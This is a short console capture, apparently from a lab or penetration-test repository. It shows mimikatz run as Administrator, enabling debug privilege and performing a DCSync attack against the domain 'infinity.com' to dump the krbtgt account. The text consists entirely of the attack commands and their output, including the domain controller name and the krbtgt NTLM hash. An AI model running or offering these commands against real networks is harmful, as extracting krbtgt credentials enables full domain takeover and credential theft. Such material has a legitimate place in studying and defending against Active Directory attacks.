 C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:infinity.com /user:krbtgt /csv"
"exit"
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:infinity.com /user:krbtgt /csv
[DC] 'infinity.com' will be the domain
[DC] 'dc03.infinity.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 120f9d6c433ec5b065fee44cf0f89354 514
mimikatz(commandline) # exit
Bye!